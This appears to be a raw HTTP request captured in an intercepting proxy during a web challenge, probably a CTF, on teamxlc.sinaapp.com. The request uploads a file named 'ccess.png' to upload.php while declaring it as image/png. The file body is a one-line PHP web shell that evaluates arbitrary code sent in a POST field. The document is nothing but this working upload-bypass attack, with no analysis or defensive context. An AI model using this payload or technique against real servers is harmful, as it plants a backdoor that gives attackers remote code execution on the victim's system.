 Raw Params Headers Hex
POST /web5/21232f297a57a5a743894a0e4a801fc3/upload.php HTTP/1.1
Host: teamxlc.sinaapp.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101
Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------331326139740879850493504035337
Content-Length: 485
Origin: http://teamxlc.sinaapp.com
Connection: close
Referer:
http://teamxlc.sinaapp.com/web5/21232f297a57a5a743894a0e4a801fc3/index.html
Upgrade-Insecure-Requests: 1
-----------------------------331326139740879850493504035337
Content-Disposition: form-data; name="dir"
/uploads/
-----------------------------331326139740879850493504035337
Content-Disposition: form-data; name="file"; filename="ccess.png"
Content-Type: image/png
<?php @eval($_POST["name"])?>
-----------------------------331326139740879850493504035337
Content-Disposition: form-data; name="submit"
Submit
-----------------------------331326139740879850493504035337--